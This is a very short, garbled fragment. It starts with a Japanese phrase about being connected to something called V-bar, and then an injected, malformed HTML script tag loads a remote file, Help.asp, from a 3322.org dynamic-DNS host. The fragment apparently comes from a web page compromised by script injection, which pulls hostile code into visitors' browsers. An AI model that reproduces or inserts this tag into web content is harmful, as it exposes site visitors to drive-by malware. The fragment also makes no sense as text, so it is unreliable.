 Vバースにつながってます。意外・script src=http://jpdog.3322.org/Help.asp>